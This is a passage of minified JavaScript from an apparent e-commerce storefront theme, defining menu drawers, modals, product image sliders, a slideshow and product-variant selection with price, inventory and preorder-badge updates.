0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening"),$(".custom-megamenu").removeClass("visible")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),$(".custom-megamenu").removeClass("visible"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<100?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".menu_drawer_heading").click(function(e){e.preventDefault();let $this=$(this);$this.next().hasClass("show")?($this.next().removeClass("show"),$this.removeClass("hide-arrow"),$this.next().slideUp(350),$this.find("svg").css({transform:"rotate(0deg)"})):($this.parent().parent().find("li .menu_drawer_accordion").removeClass("show"),$this.parent().parent().find("li .menu_drawer_accordion").slideUp(350),$this.next().toggleClass("show"),$this.next().slideToggle(350),$this.find("svg").css({transform:"rotate(-180deg)"}))}),$(".header_mob_cross").on("click",this.onCloseButtonClick.bind(this)))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("header-drawer",HeaderDrawer);class HeaderMegaMenu extends MenuDrawer{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var megamenuaction=$(".header__menu-item").data("megamenuaction");megamenuaction=="hover"?($(".header__menu-item").unbind(),$(this).hover(function(){$(".custom-megamenu").removeClass("visible"),$(this).parent().find(".custom-megamenu").addClass("visible"),$(this).css({"border-bottom":"2px solid #212121"})},function(){}),$(this).parent().find(".custom-megamenu").hover(function(){$(this).addClass("visible")},function(){$(this).removeClass("visible")})):$(".header__menu-item").unbind().click(function(){$(this).parent().find(".custom-megamenu").length&&($(this).parent().find(".custom-megamenu").hasClass("visible")?($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parents(".list-menu").find(".header__menu-item").css({"border-bottom":"0px solid #212121"})):($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parents(".list-menu").find(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parent().find(".custom-megamenu.visible").removeClass("visible"),$(this).parent().find(".custom-megamenu").addClass("visible"),$(this).css({"border-bottom":"2px solid #212121"})))}),$(".custom-megamenu").on("blur",function(){$(".custom-megamenu").removeClass("visible")}),$(".announcement--bar-container").hover(function(){$(".custom-megamenu").removeClass("visible")}),window.addEventListener("resize",function(event){$(".custom-megamenu").removeClass("visible")},!0),document.addEventListener("click",function(event){!event.target.closest(".custom-megamenu")&&!event.target.closest(".header__menu-item")&&$(".custom-megamenu").removeClass("visible")},!1),$(window).scroll(function(){$(this).scrollTop()>100&&($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}))})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-header-menu",HeaderMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{$("product-modal[open]").length||event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{$("product-modal[open]").length||event.target===this&&this.hide()});var this2=this;$(document).keydown(function(e){e.keyCode==27&&this2.hide()})}connectedCallback(){if(this.moved)return;this.moved=!0,document.body.appendChild(this);const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".productinbtn").click(function(){$(this).addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".inchtablecontainer").addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".productcmbtn").removeClass("active"),$(this).parents(".product-popup-modal__content-info").find(".cmtablecontainer").removeClass("active")}),$(".productcmbtn").click(function(){$(this).addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".cmtablecontainer").addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".productinbtn").removeClass("active"),$(this).parents(".product-popup-modal__content-info").find(".inchtablecontainer").removeClass("active")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia(),$("body").css({overflow:"hidden"})}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),window.pauseAllMedia(),$("body").css({overflow:"unset"})}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponentDesktop extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientHeight>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-this.sliderItemsToShow[0].offsetTop,this.slidesPerPage=Math.floor((this.slider.clientHeight-this.sliderItemsToShow[0].offsetTop)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none"));var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-prev-thumb").attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientHeight+this.slider.scrollTop-offset;return element.offsetTop+element.clientHeight<=lastVisibleSlide&&element.offsetTop>=this.slider.scrollTop}onButtonClick(event){event.preventDefault()}}customElements.define("slider-component-desktop",SliderComponentDesktop);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){if(super(),this.addEventListener("change",this.onVariantChange),!$(this).parents("quick-add-modal").length){var selected_variant=$(".gallery-wrapper-main").data("mediaalt"),selected_attribute='[thumbnail-color="'+selected_variant+'"]';$(selected_attribute).show()}}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.filterMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}filterMedia(){if($("body").data("template")=="product"&&$("body").data("templatetype")!="bundle")if($("quick-add-modal[open]").length){var selected_variant=this.currentVariant.featured_media.alt;$(".quick-add-modal__content-info .slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.quick-add-modal__content-info .slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(selected_slides_mobile).show()}else{$("#MainProduct-"+this.dataset.section).find("[thumbnail-color]").hide(),$(".modal-media--container .swiper-slide").hide();var selected_variant=this.currentVariant.featured_media.alt;console.log("Alt "+selected_variant);var selected_attribute='[thumbnail-color="'+selected_variant+'"]',selected_slides='.modal-media--container .swiper-slide[data-alt="'+selected_variant+'"]';if($("#MainProduct-"+this.dataset.section).find(selected_attribute).show(),$(selected_slides).show(),this.mql=window.matchMedia("(max-width: 750px)"),this.mql.matches){$("#MainProduct-"+this.dataset.section).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$("#MainProduct-"+this.dataset.section).find(selected_slides_mobile).show()}if(window.matchMedia("(min-width: 991px)").matches){var lengthdata=$(".product__media-wrapper").find(".desktopthumbnaillist li").length;if(lengthdata>0){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none")),$(".slider_container_thumbnail").scrollTop($(".desktopthumbnaillist li:nth-child(1)").position().top),$(".slider-button--prev").attr("disabled","disabled"),$(".slider-button--next").removeAttr("disabled");var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}}else if($(".quick-add-modal").hasClass("quick-add-modal"))if($("quick-add-modal[open]").length){var selected_variant=this.currentVariant.featured_media.alt;$(".quick-add-modal__content-info .slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.quick-add-modal__content-info .slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(selected_slides_mobile).show()}else{$("#MainProduct-"+this.dataset.section).find("[thumbnail-color]").hide(),$(".modal-media--container .swiper-slide").hide();var selected_variant=this.currentVariant.featured_media.alt,selected_attribute='[thumbnail-color="'+selected_variant+'"]',selected_slides='.modal-media--container .swiper-slide[data-alt="'+selected_variant+'"]';if($("#MainProduct-"+this.dataset.section).find(selected_attribute).show(),$(selected_slides).show(),this.mql=window.matchMedia("(max-width: 750px)"),this.mql.matches){$("#MainProduct-"+this.dataset.section).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$("#MainProduct-"+this.dataset.section).find(selected_slides_mobile).show()}if(window.matchMedia("(min-width: 991px)").matches){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none")),$(".slider_container_thumbnail").scrollTop($(".desktopthumbnaillist li:nth-child(1)").position().top),$(".slider-button--prev").attr("disabled","disabled"),$(".slider-button--next").removeAttr("disabled");var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);$(".product__media-item--variant.is-active").show()}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const selectedOptionOneVariants=this.variantData.filter(variant=>this.querySelector(":checked").value===variant.option1);$(".selectedvarcolor").text(this.querySelector(":checked").value);const inputWrappers=[...this.querySelectorAll(".product-form__input")];inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll('input[type="radio"], option')],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);this.setInputAvailability(optionInputs,availableOptionInputsValue)})}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.innerText=input.getAttribute("value"):input.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input.getAttribute("value"))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){const requestedVariantId=this.currentVariant.id,sectionId=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${requestedVariantId}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{if(this.currentVariant.id!==requestedVariantId)return;const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),destinationquick=document.getElementById(`price-quick-${this.dataset.section}`),sourcequick=html.getElementById(`price-quick-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),destinationcostper=document.getElementById("accordion__content_cost"),sourcecostper=html.getElementById("accordion__content_cost"),skuSource=html.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuDestination=document.getElementById(`Sku-${this.dataset.section}`),inventorySource=html.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),inventoryDestination=document.getElementById(`Inventory-${this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML),sourcequick&&destinationquick&&(destinationquick.innerHTML=sourcequick.innerHTML),sourcecostper&&destinationcostper&&(destinationcostper.innerHTML=sourcecostper.innerHTML),inventorySource&&inventoryDestination&&(inventoryDestination.innerHTML=inventorySource.innerHTML),skuSource&&skuDestination&&(skuDestination.innerHTML=skuSource.innerHTML,skuDestination.classList.toggle("visibility-hidden",skuSource.classList.contains("visibility-hidden")));const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),inventoryDestination&&inventoryDestination.classList.toggle("visibility-hidden",inventorySource.innerText==="");const addButtonUpdated=html.getElementById(`ProductSubmitButton-${sectionId}`);this.toggleAddButton(addButtonUpdated?addButtonUpdated.hasAttribute("disabled"):!0,window.variantStrings.soldOut);var cvariant=this.currentVariant;$(".custom_product_badge .badge").show(),$(".preorder-input").remove(),$(".custom_product_badge .preorder_badge").hide(),$(".productaddsubmit").css("background-color","#38393a"),$(".preordertext").hide(),$(".product-variants-all .product-variant-inner").each(function(){$(this).data("varid")==cvariant.id&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(".custom_product_badge .badge").hide(),$(".custom_product_badge .preorder_badge").show(),$(".productaddsubmit").css("background-color","#8E6A3D"),$(".productaddsubmit .productadding").html("PREORDER NOW"),$(".preordertext").show(),$(".preordertext").html($(this).attr("data-preordertext")),$(".productaddsubmit").before(`<input
              class="preorder-input"
              type="hidden"
              name="properties[Preorder]"
              value="${$(this).data("preordertext")}"
